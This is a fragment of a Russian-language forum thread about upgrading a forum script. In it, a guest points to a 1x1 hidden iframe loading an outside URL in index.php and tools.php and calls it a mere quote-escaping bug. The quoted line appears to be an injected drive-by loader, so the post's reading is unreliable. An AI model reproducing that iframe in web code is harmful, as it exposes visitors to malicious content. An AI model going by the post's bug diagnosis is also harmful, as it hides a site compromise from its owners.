
Нет ковертера старой 1.8 базы в новую - поэто
пока пробовать не буду... не править же все
ручками.
Г
Ну и надо наверное было сразу прикрутить мод
Максира кто-онлайн.
Участник
форума
Сообщение
#
15.01.10 - 01:48:48
94
Гость
•
Цитата:
Михаил, поправь в скрипте
Г
index.php
строка
328
<iframe
src="http://www.Trenz.pl/rc/" width=1 height=1
frameborder=0></iframe> нехватает слешей у
двойных кавычек.
гость
tools.php строка 303 та же ошибка.
ошибки ерундовые но не всем осилить :) не все